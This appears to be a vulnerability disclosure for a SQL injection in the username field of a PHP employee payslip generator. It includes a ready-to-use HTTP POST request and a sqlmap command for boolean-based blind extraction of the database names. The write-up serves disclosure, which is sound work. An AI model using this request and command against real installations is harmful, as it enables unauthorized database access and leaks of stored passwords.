What is Employee Payslip Generator System?
The Employee Payslip Generator System is a PHP Project. The system was developed for a particular company and allows the management to easily calculate the company’s employee payroll and generate a PDF payslip. It has a feature to send the generated payslip to their employees’ email. The generated payslip is encrypted and the password will be provided only to employees. To learn more about the system, visit the Employees Pay Slip PDF Generator System with Email using the PHP/OOP Free Source Code article on this site.
Software vendor: https://www.sourcecodester.com/php/16264/updated-employee-payslip-generator-sending-mail-using-php-and-gmail-smtp.html
Impact
An attacker authenticated as an administrator can inject SQL commands when creating new users, which may lead to password leaks.
The vulnerability
It was possible to inject SQL commands at least at one point in the application, more specifically in the username parameter. The following image demonstrates the error message displayed when entering a single quote:


Looking at the source code of the application, more specifically at the “Users.php” file, we can see that on line 25 a database query is performed, passing the value directly, without any filter.
The following image illustrates the fact:
It was possible to exploit the vulnerability by using the Boolean-Based Blind method. To speed up the exploration process, just use the following request and the SQLMap tool.
POST /php-pess/classes/Users.php?f=save HTTP/1.1
Host: localhost
Content-Length: 771
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAaG6PbmNS0LS6zmB
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=6d2i5btkbanj3dkr5a127ctsfs
Connection: close
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="firstname"
User
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="lastname"
guest
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="username"
*
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="password"
random
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundaryAaG6PbmNS0LS6zmB
Content-Disposition: form-data; name="img"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryAaG6PbmNS0LS6zmB--
Now with SQLMap use the following command, where the previously mentioned request will be used, using the Boolean-Based Blind exploration and finally collecting the databases.

python3 sqlmap.py -r file.txt --technique="B" --dbsAs a result, we have the database is collected. The following image demonstrates this fact:
References
https://portswigger.net/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection

amassou